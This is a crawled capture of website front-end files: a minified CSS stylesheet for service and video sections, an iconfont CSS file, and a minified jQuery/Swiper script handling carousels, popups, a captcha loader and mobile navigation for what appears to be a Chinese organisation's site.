.content-box .box-list .box-bk .img{width:81px;margin:.06rem auto 0}@media screen and (max-width: 1360px){.servicelist-container .servicelist-content .content-box .box-list .box-bk .img{width:60px}}.servicelist-container .servicelist-content .content-box .box-list .box-bk .img img{max-width:100%;height:auto}.servicelist-container .servicelist-content .content-box .box-list .box-bk .dsc{margin-top:.07rem;font-size:13px;line-height:22px;height:44px;overflow:hidden;color:#888}@media screen and (max-width: 1000px){.servicelist-container .servicelist-content .content-box .box-list .box-bk .dsc{font-size:12px;line-height:16px;height:32px}}.servicelist-container .servicelist-content .content-box .box-list .box-bk:hover .name{color:#75bc2a}.servicelist-container .servicelist-content .paged{margin-top:.225rem}.classification-container{width:100%;margin:-5px}.classification-container .list{width:16.66667%;padding:5px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (max-width: 1000px){.classification-container .list{width:33.33333%}}.classification-container .list .top{display:block;padding:.13rem 0 .15rem;background-color:#fff;text-align:center}.classification-container .list .top .circle{position:relative;width:102px;height:102px;background-color:#75bc2a;border-radius:50%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s;margin:0 auto}@media screen and (max-width: 1600px){.classification-container .list .top .circle{width:80px;height:80px}}@media screen and (max-width: 500px){.classification-container .list .top .circle{width:60px;height:60px}}.classification-container .list .top .circle .circle2{position:relative;z-index:3;width:86px;height:86px;line-height:86px;text-align:center;border-radius:50%;border:2px solid #aad47d;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#75bc2a;font-size:40px;color:#fff;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}@media screen and (max-width: 1600px){.classification-container .list .top .circle .circle2{width:60px;height:60px;line-height:60px;font-size:30px}}@media screen and (max-width: 500px){.classification-container .list .top .circle .circle2{width:40px;height:40px;line-height:40px;font-size:20px}}.classification-container .list .top .circle .circle2 img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:40px;height:auto}@media screen and (max-width: 1600px){.classification-container .list .top .circle .circle2 img{width:30px}}@media screen and (max-width: 500px){.classification-container .list .top .circle .circle2 img{width:20px}}.classification-container .list .top .circle:before{position:absolute;content:'';z-index:2;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);width:0px;height:0px;background-color:#125623;border-radius:50%;-webkit-transition:all .4s;-o-transition:all .4s;-moz-transition:all .4s;transition:all .4s}.classification-container .list .top .c{margin-top:8px;font-size:20px;line-height:18px;color:#333}@media screen and (max-width: 500px){.classification-container .list .top .c{font-size:14px;line-height:14px}}.classification-container .list .top:hover .circle:before{width:102px;height:102px}@media screen and (max-width: 1600px){.classification-container .list .top:hover .circle:before{width:80px;height:80px}}@media screen and (max-width: 500px){.classification-container .list .top:hover .circle:before{width:60px;height:60px}}.classification-container .list .top:hover .circle2{background-color:#125623;border:2px solid #628e6c}.classification-container .list .active .circle:before{width:102px;height:102px}@media screen and (max-width: 1600px){.classification-container .list .active .circle:before{width:80px;height:80px}}@media screen and (max-width: 500px){.classification-container .list .active .circle:before{width:60px;height:60px}}.classification-container .list .active .circle2{background-color:#125623 !important;border:2px solid #628e6c !important}.servicevideo-container{padding:.25rem 0 .33rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#f5f5f5}.servicevideo-container .servicevideo-content{margin-top:.225rem;overflow:hidden;padding-bottom:.28rem}.servicevideo-container .servicevideo-content .content-box{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-.09rem -.175rem}.servicevideo-container .servicevideo-content .content-box .box{width:33.3%;padding:.09rem .175rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;cursor:pointer}@media screen and (max-width: 750px){.servicevideo-container .servicevideo-content .content-box .box{width:50%}}.servicevideo-container .servicevideo-content .content-box .box .img{width:100%;position:relative;padding-bottom:60.97561%;overflow:hidden}.servicevideo-container .servicevideo-content .content-box .box .img img{position:absolute;top:0;left:0;width:100%;height:100% !important;-o-object-fit:cover;object-fit:cover;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.servicevideo-container .servicevideo-content .content-box .box .img .btn{position:absolute;left:.1rem;bottom:.1rem;cursor:pointer;z-index:2;width:55px;height:55px}@media screen and (max-width: 1360px){.servicevideo-container .servicevideo-content .content-box .box .img .btn{width:30px;height:30px}}.servicevideo-container .servicevideo-content .content-box .box .img .btn img{max-width:100%;height:auto}.servicevideo-container .servicevideo-content .content-box .box .name{font-size:15px;line-height:85px;height:85px;text-align:center;background-color:#fff;-webkit-box-shadow:0 18px 28px -21px rgba(0,0,0,0.5);box-shadow:0 18px 28px -21px rgba(0,0,0,0.5)}@media screen and (max-width: 1360px){.servicevideo-container .servicevideo-content .content-box .box .name{line-height:40px;height:40px}}@media screen and (max-width: 500px){.servicevideo-container .servicevideo-content .content-box .box .name{font-size:12px}}.servicevideo-container .servicevideo-content .content-box .box:hover .img img{-webkit-transform:scale(1.1);-moz-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.servicevideo-container .servicevideo-content .content-box .box:hover .name{color:#75bc2a}.videos{display:none;position:fixed;left:50%;top:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);z-index:9999;width:1000px;height:730px;padding:.16rem .25rem .25rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-color:#fff}@media screen and (max-width: 1200px){.videos{width:90%;height:auto}}.videos .video-content{width:100%;height:100%}.videos .video-content .video-title{font-size:.16rem;line-height:.3rem;color:#333;text-align:center}.videos .video-content .video-box{position:relative;margin-top:.19rem;width:100%;padding-bottom:61.33333%}.videos .video-content .video-box iframe{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);outline:none;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.videos .video-content .video-box video{outline:none;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.vclose{position:absolute;right:-65px;top:0px;width:65px;height:62px;background-color:#75bc2a;cursor:pointer;text-align:center}@media screen and (max-width: 1200px){.vclose{top:-40px;right:0px;width:40px;height:40px}}.vclose span{font-size:26px;line-height:62px;color:#fff}@media screen and (max-width: 1200px){.vclose span{font-size:20px;line-height:40px}}.serviceinfo-container .serviceinfo-top{padding:.3rem 0px .25rem;background-color:#f5f5f5;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.serviceinfo-container .serviceinfo-top .train-content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-top:.23rem}@media screen and (max-width: 1000px){.serviceinfo-container .serviceinfo-top .train-content{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}}.serviceinfo-container .serviceinfo-top .train-content .content-left{width:70.95588%;padding-right:.3rem;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (max-width: 1000px){.serviceinfo-container .serviceinfo-top .train-content .content-left{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-right:0;width:100%;margin-top:.15rem}}.serviceinfo-container .serviceinfo-top .train-content .content-left .name{font-size:24px;line-height:24px;font-weight:bold;color:#333}@media screen and (max-width: 500px){.serviceinfo-container .serviceinfo-top .train-content .content-left .name{font-size:20px;line-height:20px}}.serviceinfo-container .serviceinfo-top .train-content .content-left .dsc{margin-top:.085rem;font-size:14px;line-height:24px;color:#666;font-size:14px}.serviceinfo-container .serviceinfo-top .train-content .content-left .dsc p{margin-bottom:12px}.serviceinfo-container .serviceinfo-top .train-content .content-left .dsc img{max-width:100%;height:auto !important}.serviceinfo-container .serviceinfo-top .train-content .content-left .dsc ul{list-style:disc}.serviceinfo-container .serviceinfo-top .train-content .content-left .dsc ul li{list-style:disc}.serviceinfo-container .serviceinfo-top .train-content .content-left .dsc ol{list-style:decimal}.serviceinfo-container .serviceinfo-top .train-content .content-left .dsc ol li{list-style:decimal}@media screen and (max-width: 500px){.serviceinfo-container .serviceinfo-top .train-content .content-left .dsc{font-size:13px;line-height:24px}}.serviceinfo-container .serviceinfo-top .train-content .content-left .more{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;margin-top:.05rem}.serviceinfo-container .serviceinfo-top .train-content .content-left .more span{display:inline-block}.serviceinfo-container .serviceinfo-top .train-content .content-left .more .circle{width:22px;height:22px;border:1px solid #75bc2a;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;text-align:center;line-height:20px;color:#75bc2a;border-radius:50%;-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;transition:all .3s}.serviceinfo-container .serviceinfo-top .train-content .content-left .more .word{margin-left:.04rem;font-size:14px;line-height:22px;color:#777}.serviceinfo-container .serviceinfo-top .train-content .content-left .more:hover .circle{background-color:#75bc2a;color:#fff}.serviceinfo-container .serviceinfo-top .train-content .content-right{padding-top:30px;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}@media screen and (max-width: 1000px){.serviceinfo-container .serviceinfo-top .train-content .content-right{-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1;padding-top:0}}.serviceinfo-container .serviceinfo-top .train-content .content-right .img img{max-width:100%;height:auto}.serviceinfo-container .serviceinfo-top .selector{margin-top:.18rem;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.serviceinfo-container .serviceinfo-top .selector .selector-box{margin-right:64px;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}@media screen and (max-width: 1000px){.serviceinfo-container .serviceinfo-top .selector .selector-box{margin-right:.15rem}}@media screen and (max-width: 500px){.serviceinfo-container .serviceinfo-top .selector .selector-box{margin-right:8px}}.serviceinfo-container .serviceinfo-top .selector .selector-box .img{position:relative;width:82px;height:82px;line-height:82px;border-radius:5px;background-color:#75bc2a;text-align:center}@media screen and (max-width: 1000px){.serviceinfo-container .serviceinfo-top .selector .selector-box .img{width:60px;height:60px;line-height:60px}}@media screen and (max-width: 750px){.serviceinfo-container .serviceinfo-top .selector .selector-box .img{width:40px;height:40px;line-height:40px}}.serviceinfo-container .serviceinfo-top .selector .selector-box .img img{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%, -50%);-moz-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);max-width:100%;height:auto}@media screen and (max-width: 750px){.serviceinfo-container .serviceinfo-top .selector .selector-box .img img{width:20px}}.serviceinfo-container .serviceinfo-top .selector .selector-box .name{position:relative;margin-top:.05rem;font-size:16px;line-height:24px;color:#555;text-align:center}@media screen and (max-width: 1000px){.serviceinfo-container .serviceinfo-top .selector .selector-box .name{font-size:14px;line-height:20px}}@media screen and (max-width: 500px){.serviceinfo-container .serviceinfo-top .selector .selector-box .name{font-size:12px;line-height:16px;height:32px}}.serviceinfo-container .serviceinfo-top .selector .selector-box .name:before{content:none;position:absolute;bottom:-10px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);width:18px;height:7px;background:url(../images/service16.png) center center}.serviceinfo-container .serviceinfo-top .selector .selector-box:nth-last-of-type(1){margin-right:0px}.serviceinfo-container .serviceinfo-top .selector .on .img,.serviceinfo-container .serviceinfo-top .selector .selector-box:hover .img{background-color:#125623}.serviceinfo-container .serviceinfo-top .selector .on .name:before,.serviceinfo-container .serviceinfo-top .selector .selector-box:hover .name:before{content:''}.serviceinfo-container .serviceinfo-bottom{background-color:#fff;padding:.3rem 0 .43rem;font-size:14px}.serviceinfo-container .serviceinfo-bottom p{margin-bottom:12px}.serviceinfo-container .serviceinfo-bottom img{max-width:100%;height:auto !important}.serviceinfo-container .serviceinfo-bottom ul{list-style:disc}.serviceinfo-container .serviceinfo-bottom ul li{list-style:disc}.serviceinfo-container .serviceinfo-bottom ol{list-style:decimal}.serviceinfo-container .serviceinfo-bottom ol li{list-style:decimal}.serviceinfo-container .serviceinfo-bottom .content{display:none;-moz-animation-name:b2t;animation-name:b2t;-webkit-animation-name:b2t;-ms-animation-name:b2t;-moz-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-timing-function:linear;-ms-animation-timing-function:linear;-moz-animation-fill-mode:forwards;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards;-ms-animation-fill-mode:forwards;-moz-animation-duration:.5s;animation-duration:.5s;-webkit-animation-duration:.5s;-ms-animation-duration:.5s}.serviceinfo-container .serviceinfo-bottom .content .img{text-align:center}.serviceinfo-container .serviceinfo-bottom .on{display:block}@keyframes b2t{0%{-webkit-transform:translateY(20px);-moz-transform:translateY(20px);transform:translateY(20px);opacity:0}100%{-webkit-transform:translateY(0);-moz-transform:translateY(0);transform:translateY(0);opacity:1}}@-webkit-keyframes b2t{0%{-webkit-transform:translateY(20px);opacity:0}100%{-webkit-transform:translateY(0);opacity:1}}

/*# sourceMappingURL=maps/style.css.map */

/*# sourceMappingURL=maps/style.css.map */


--- FILE ---
content_type: text/css
request_url: http://at.alicdn.com/t/font_2395837_9ylv9i84fl4.css
body_size: 7198
content:
@font-face {font-family: "iconfont";
  src: url('//at.alicdn.com/t/font_2395837_9ylv9i84fl4.eot?t=1617862459978'); /* IE9 */
  src: url('//at.alicdn.com/t/font_2395837_9ylv9i84fl4.eot?t=1617862459978#iefix') format('embedded-opentype'), /* IE6-IE8 */
  url('[data-uri]') format('woff2'),
  url('//at.alicdn.com/t/font_2395837_9ylv9i84fl4.woff?t=1617862459978') format('woff'),
  url('//at.alicdn.com/t/font_2395837_9ylv9i84fl4.ttf?t=1617862459978') format('truetype'), /* chrome, firefox, opera, Safari, Android, iOS 4.2+ */
  url('//at.alicdn.com/t/font_2395837_9ylv9i84fl4.svg?t=1617862459978#iconfont') format('svg'); /* iOS 4.1- */
}

.iconfont {
  font-family: "iconfont" !important;
  font-size: 16px;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-jiantou3:before {
  content: "\e66f";
}

.icon-jiantou4:before {
  content: "\e670";
}

.icon-liebiao2:before {
  content: "\e671";
}

.icon-guanbi:before {
  content: "\e66e";
}

.icon-diqiu:before {
  content: "\e66c";
}

.icon-sousuo3:before {
  content: "\e66d";
}

.icon-QQlianxiqie:before {
  content: "\e66a";
}

.icon-qq:before {
  content: "\e667";
}

.icon-weixin:before {
  content: "\e668";
}

.icon-weibo:before {
  content: "\e669";
}

.icon-arrow-right:before {
  content: "\e918";
}

.icon-fw6:before {
  content: "\e66b";
}

.icon-huaxueshiyan-:before {
  content: "\e60f";
}

.icon-fw1:before {
  content: "\e618";
}

.icon-fw2:before {
  content: "\e636";
}

.icon-jiyintupu:before {
  content: "\e7a0";
}

.icon-fw4:before {
  content: "\e6a3";
}

.icon-fw5:before {
  content: "\e627";
}

.icon-fanhuidingbu3:before {
  content: "\e64a";
}

.icon-zhengcefagui2:before {
  content: "\e659";
}

.icon-qiyewenhua:before {
  content: "\e613";
}

.icon-auth:before {
  content: "\e634";
}

.icon-zhiliang:before {
  content: "\e88b";
}

.icon-erweima:before {
  content: "\e63a";
}

.icon-fw3:before {
  content: "\e615";
}

.icon-sousuo:before {
  content: "\e6aa";
}

.icon-tuandui:before {
  content: "\e62d";
}

.icon-kejipeixun:before {
  content: "\e6a2";
}

.icon-kejipeixun1:before {
  content: "\e73c";
}

.icon-ziyuan142:before {
  content: "\e6e6";
}

.icon-zuzhijiagou:before {
  content: "\e60b";
}



--- FILE ---
content_type: application/javascript
request_url: http://www.cefda.com/assets/static/script/script.js
body_size: 3930
content:
"use strict";function _classCallCheck(e,i){if(!(e instanceof i))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,i){for(var n=0;n<i.length;n++){var t=i[n];t.enumerable=t.enumerable||!1,t.configurable=!0,"value"in t&&(t.writable=!0),Object.defineProperty(e,t.key,t)}}function _createClass(e,i,n){return i&&_defineProperties(e.prototype,i),n&&_defineProperties(e,n),e}function forms(){$(".deaSearch .inp").focus(function(){$(this).val()===this.defaultValue&&$(this).val("")}).blur(function(){""===$(this).val()&&$(this).val(this.defaultValue)})}function tabs(e,i){var n,t=$(e).children(),o=$(i).children();o.hide(),t.each(function(){$(this).hasClass("on")&&(n=$(this).index())}),o.eq(n).show(),t.click(function(){$(this).addClass("on").siblings().removeClass("on");var e=t.index(this);o.eq(e).fadeIn("linear").siblings().hide()})}$(function(){checkBrowser()});var checkBrowser=function e(){var i=window.navigator.userAgent.toLowerCase(),n=/msie 8\.0/i.test(i),t=/msie 7\.0/i.test(i),o=/msie 6\.0/i.test(i),i="";n?(i='<div class="checkBrowser"><span>您现在使用的是IE8内核，版本过低！建议您升级到IE9+或者使用极速模式浏览，以体验最佳效果!</span><a title="关闭" onclick="checkBrowser.close();">×</a></div>',$("body").append(i)):t?(i='<div class="checkBrowser"><span>您现在使用的是IE7内核，版本过低！建议您升级到IE9+或者使用极速模式浏览，以体验最佳效果!</span><a title="关闭" onclick="checkBrowser.close();">×</a></div>',$("body").append(i)):o&&(i='<div class="checkBrowser"><span>您现在使用的是IE6内核，版本过低！建议您升级到IE9+或者使用极速模式浏览，以体验最佳效果!</span><a title="关闭" onclick="checkBrowser.close();">×</a></div>',$("body").append(i)),e.close=function(){$(".checkBrowser").remove()}},isMobile=function(){var e=navigator.userAgent.toLowerCase(),i=0<=e.indexOf("ipad"),n=0<=e.indexOf("iphone os"),t=0<=e.indexOf("midp"),o=0<=e.indexOf("rv:1.2.3.4"),s=0<=e.indexOf("ucweb"),a=0<=e.indexOf("android"),c=0<=e.indexOf("windows ce"),e=0<=e.indexOf("windows mobile");return i||n||t||o||s||a||c||e};function func(e){e.preventDefault()}var Alert=function(){function e(){_classCallCheck(this,e),this.boxId=Math.random().toString(36).substring(2,6),this.option={type:"",title:"提示信息",content:null,submitText:"确定",cancelText:"取消",footerHide:!1,cancelHide:!1,duration:0,btnColor:"#2d8cf0",doneClick:function(e){},cancelClick:function(e){},onClose:function(e){}}}return _createClass(e,[{key:"init",value:function(){var e=this,i="tips-popup-icon",n="",t=this.option.content?'<div class="tips-popup-content">'+this.option.content+"</div>":"",o=this.option.footerHide?"":this.option.cancelHide?'<ul class="tips-popup-footer"><li class="submit-btn" style="border-color:'+this.option.btnColor+";background-color:"+this.option.btnColor+'">'+this.option.submitText+"</li></ul>":'<ul class="tips-popup-footer"><li class="cancle-btn">'+this.option.cancelText+'</li><li class="submit-btn" style="border-color:'+this.option.btnColor+";background-color:"+this.option.btnColor+'">'+this.option.submitText+"</li></ul>";switch(this.option.type){case"success":n="tips-icon-success";break;case"error":n="tips-icon-error";break;case"info":n="tips-icon-info";break;case"question":n="tips-icon-question";break;case"alert":n="tips-icon-alert";break;default:i=null}o='<div class="tips-popup" id="tipsP'+this.boxId+'"><div class="tips-popup-mask"></div><div class="tips-popup-box '+i+'"><div class="tips-popup-head"><span class="tips-icon '+n+'">&nbsp;</span><div class="title">'+this.option.title+'</div><span class="tips-popup-close">&nbsp;</span></div>'+t+o+"</div></div>";$("body").append(o),$("".concat("#tipsP"+this.boxId)).show(),setTimeout(function(){$("".concat("#tipsP"+e.boxId)).addClass("show"),e.listenEvt()},200)}},{key:"success",value:function(e){$.extend(this.option,{type:"success",cancelHide:!0},e),this.init()}},{key:"error",value:function(e){$.extend(this.option,{type:"error",cancelHide:!0},e),this.init()}},{key:"info",value:function(e){$.extend(this.option,{type:"info"},e),this.init()}},{key:"question",value:function(e){$.extend(this.option,{type:"question"},e),this.init()}},{key:"alert",value:function(e){$.extend(this.option,{type:"alert",cancelHide:!0},e),this.init()}},{key:"close",value:function(){var e=this;$("".concat("#tipsP"+this.boxId)).removeClass("show"),setTimeout(function(){$("".concat("#tipsP"+e.boxId)).remove()},400),this.option.onClose()}},{key:"listenEvt",value:function(){var e=this;0!==e.option.duration&&setTimeout(function(){e.close()},e.option.duration),$("".concat("#tipsP"+this.boxId," .submit-btn")).click(function(){e.option.doneClick(),e.close()}),$("".concat("#tipsP"+this.boxId," .cancel-btn")).click(function(){e.close(),e.option.cancelClick()}),$("".concat("#tipsP"+this.boxId," .tips-popup-mask, ").concat("#tipsP"+this.boxId," .tips-popup-close")).click(function(){e.close()})}}]),e}();function getVerCode(n){if(!n.url)throw console.error("请填写校验秘钥获取地址！");$(n.el).append('<div id="captchaText" class="captcha-title">安全组件加载中</div><div id="captchaLoading" class="captcha-show">\n                <div class="captcha-loading">\n                    <div class="captcha-loading-dot"></div>\n                    <div class="captcha-loading-dot"></div>\n                    <div class="captcha-loading-dot"></div>\n                    <div class="captcha-loading-dot"></div>\n                </div>\n            </div>'),$.ajax({url:n.url,type:"get",dataType:"json",success:function(e){$("#captchaText").hide(),$("#captchaLoading").show(),window.initGeetest({lang:n.lang||"zh-cn",gt:e.code.gt,https:!0,challenge:e.code.challenge,new_captcha:e.code.new_captcha,product:"popup",width:"100%",offline:!e.code.success},function(e){var i=e;e.appendTo(n.el),e.onReady(function(){$("#captchaLoading").hide()}),e.onError(function(){i.reset()}),n.callback(e)})}})}$(function(){new NavSwiper("#insideMenu")});var NavSwiper=function e(i){_classCallCheck(this,e),this.dom=i;i=$("".concat(this.dom," .on")).index();this.navSwiper=new Swiper(this.dom,{initialSlide:i,slidesPerView:"auto",centerInsufficientSlides:!0,roundLengths:!0,watchOverflow:!0,observeParents:!0,observer:!0}),$("".concat(this.dom," .swiper-slide a")).click(function(){$(this).attr("target")||(window.location.href=$(this).attr("href"))})};$("#backTop").click(function(e){$("html, body").animate({scrollTop:"0"},600)});var NavMobile=function(){function n(e,i){_classCallCheck(this,n),this.scroller=null,this.Dom=e,this.scrollDom=i}return _createClass(n,[{key:"init",value:function(){var i=this;$(this.Dom).find(".sub").each(function(){0<$(this).prev().find(".nav-mobile-child-btn").length||$(this).prev().prepend('<div class="nav-mobile-child-btn"><i></i></div>')}),this.scroller=new BScroll(this.scrollDom,{tap:!0,click:!0,scrollX:!1,scrollY:!0,mouseWheel:!1}),$(".nav-mobile-child-btn").on("tap",function(e){e.stopPropagation();e=$(this).parent(".nav-mobile-title");e.hasClass("open")?(e.removeClass("open"),$(this).parent().next().css("display","none")):(e.addClass("open"),$(this).parent().next().css("display","block")),i.scroller.refresh()})}},{key:"show",value:function(){var e=this;$(this.Dom).show(),setTimeout(function(){$(e.Dom).addClass("anim"),$(e.scrollDom).addClass("anim")},0),document.addEventListener("touchmove",func,!!isPassive()&&{capture:!1,passive:!1}),this.init()}},{key:"remove",value:function(){var e=this;$(this.Dom).removeClass("anim"),$(this.scrollDom).removeClass("anim"),setTimeout(function(){$(e.Dom).hide()},400),this.scroller.destroy(),$(".nav-mobile-child-btn").off("tap"),document.removeEventListener("touchmove",func,!!isPassive()&&{capture:!1,passive:!1})}}]),n}(),nav=new NavMobile("#navMobile","#navScroller");$("#menuBtn").click(function(){var e=this;$("#m-searchBtn").hasClass("active")||($(".nav-mobile-box").show(),$(this).hasClass("active")?(nav.remove(),setTimeout(function(){$(e).removeClass("active")},300)):($(this).addClass("active"),setTimeout(function(){nav.show()},300)))}),$("#m-searchBtn").click(function(){$(".nav-mobile-box").hide(),$("#menuBtn").hasClass("active")?(nav.remove(),setTimeout(function(){$("#menuBtn").removeClass("active")},300)):($("#menuBtn").addClass("active"),setTimeout(function(){nav.show()},300))});var imgLightbox=function(e,i){var n,t,o,s,a,c=isMobile();$("body").append('<div class="article-swiper swiper-container" id="originImg">\n    <div class="swiper-wrapper"></div>\n    <div class="swiper-pagination"></div>\n</div>'),!c&&"both"!==i||(n=new Swiper("#originImg",{zoom:!0,width:window.innerWidth,virtual:!0,spaceBetween:20,observer:!0,observeParents:!0,pagination:{el:".swiper-pagination",type:"fraction"},on:{click:function(){$("#originImg").fadeOut("fast"),this.virtual.slides.length=0,this.virtual.cache=[],s=!1}}}),t=[],s=!(o=[]),$(e).find("img").each(function(i){t[i]=$(this).attr("src"),o[i]=$(this).attr("alt"),$(this).click(function(){for(var e=0;e<t.length;e++)n.virtual.appendSlide('<div class="swiper-zoom-container"><img src="'+t[e]+'" /><p>'+o[e]+"</p></div>");n.slideTo(i),$("#originImg").fadeIn("fast"),s=!0})}),document.addEventListener("touchstart",function(e){1<e.touches.length&&s&&e.preventDefault()}),a=0,document.addEventListener("touchend",function(e){var i=(new Date).getTime();i-a<=300&&e.preventDefault(),a=i},!1),document.addEventListener("touchmove",function(e){s&&e.preventDefault()}))};function index(){$(".selector .tab").click(function(){var e=$(this).index();$(this).addClass("on").siblings().removeClass("on"),$(".news-mb-wrap .wrap-content").eq(e).addClass("on").siblings().removeClass("on")}),$(".selector-box .box").click(function(){var e=$(this).index();$(this).addClass("on").siblings().removeClass("on"),$(".cooperation-content .content-lunbo").eq(e).addClass("on").siblings().removeClass("on")});new Swiper(".index-swiper",{autoplay:{delay:3e3,disableOnInteraction:!1},pagination:{el:".index-pagination-pc",clickable:!0}}),new Swiper(".index-swiper-mb",{autoplay:{delay:3e3,disableOnInteraction:!1},pagination:{el:".index-pagination-mb",clickable:!0}}),new Swiper(".services-container",{slidesPerView:2,spaceBetween:6,observer:!0,speed:900,autoplay:{delay:5e3,disableOnInteraction:!1},observeParents:!0,preventClicks:!0,breakpoints:{1200:{slidesPerView:5},1e3:{slidesPerView:4},750:{slidesPerView:3}},pagination:{el:".services-pagination-mb",clickable:!0}});var e=$(".index-news-recommend .swiper-slide").length;new Swiper(".index-news-recommend",{loop:1<e,speed:900,autoplay:{delay:5e3,disableOnInteraction:!1},observer:!0,observeParents:!0,preventClicks:!1,pagination:{el:".index-news-pagination",clickable:!0}});$(".cooperation-lunbo0 .img-box").each(function(e){$(".cooperation-lunbo0 .img-box").slice(2*e,2*e+2).wrapAll('<div class="swiper-slide"></div>')}),$(".cooperation-lunbo1 .img-box").each(function(e){$(".cooperation-lunbo1 .img-box").slice(2*e,2*e+2).wrapAll('<div class="swiper-slide"></div>')});new Swiper(".cooperation-lunbo0",{initialSlide:0,slidesPerView:2,spaceBetween:22,speed:900,autoplay:{delay:5e3,disableOnInteraction:!1},breakpoints:{1200:{slidesPerView:4},500:{slidesPerView:3}},observer:!0,observeParents:!0,observeSlideChildren:!0,preventClicks:!1,navigation:{nextEl:".next0",prevEl:".prev0"},pagination:{el:".pagination0",clickable:!0}}),new Swiper(".cooperation-lunbo1",{initialSlide:0,slidesPerView:2,spaceBetween:22,speed:900,autoplay:{delay:5e3,disableOnInteraction:!1},breakpoints:{1200:{slidesPerView:4},500:{slidesPerView:3}},observer:!0,observeParents:!0,observeSlideChildren:!0,preventClicks:!1,navigation:{nextEl:".next1",prevEl:".prev1"},pagination:{el:".pagination1",clickable:!0}})}function news(){var e=new Swiper(".news-recommend",{speed:900,autoplay:{delay:5e3,disableOnInteraction:!1},effect:"fade",fadeEffect:{crossFade:!0},preventClicks:!0,pagination:{el:".news-recommend-pagination",clickable:!0}});$(".news-recommend").mouseenter(function(){e.autoplay.stop()}),$(".news-recommend").mouseleave(function(){e.autoplay.start()})}function cooperation(){var e=new Swiper(".ul-lunbo",{direction:"vertical",slidesPerView:"auto",spaceBetween:20,observer:!0,observeParents:!0,observeSlideChildren:!0,speed:3e3,freeMode:!0,preventClicks:!0,autoplay:{delay:0,disableOnInteraction:!1}});e.el.onmouseover=function(){e.autoplay.stop()},e.el.onmouseout=function(){e.autoplay.start()}}function rczp(){$(".talent-recruitment-list .talent-title").click(function(){$(this).parents("li").toggleClass("active").siblings().removeClass("active").find(".nr").stop(!0,!0).hide(),$(this).next(".nr").stop(!0,!0).toggle()})}function service(){new Swiper(".classification-container",{slidesPerView:"auto",roundLengths:!0,centerInsufficientSlides:!0,watchOverflow:!0,observeParents:!0,observer:!0,autoplay:!0})}